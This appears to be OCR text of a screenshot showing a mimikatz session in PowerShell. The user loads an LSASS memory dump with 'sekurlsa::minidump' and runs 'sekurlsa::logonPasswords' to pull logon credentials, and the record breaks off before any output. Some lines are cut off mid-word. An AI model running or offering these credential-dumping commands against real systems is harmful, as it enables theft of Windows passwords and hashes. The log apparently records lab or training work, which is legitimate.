 PS C:\Users\empleado1\Desktop> .\mimikaz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.co
'#####' > https://pingcastle.com / https://mysmartlogon.com *
mimikatz # minidump C:\Users\empleado1\Desktop\lsass.DMP
ERROR mimikatz_doLocal ; "minidump" command of "standard" module not f
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, lik
answer - Answer to the Ultimate Question of Life, the Univ
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz # sekurlsa::minidump C:\Users\empleado1\Desktop\lsass.DMP
Switch to MINIDUMP : 'C:\Users\empleado1\Desktop\lsass.DMP'
mimikatz # sekurlsa::logonPasswords
Opening : 'C:\Users\empleado1\Desktop\lsass.DMP' file for minidump...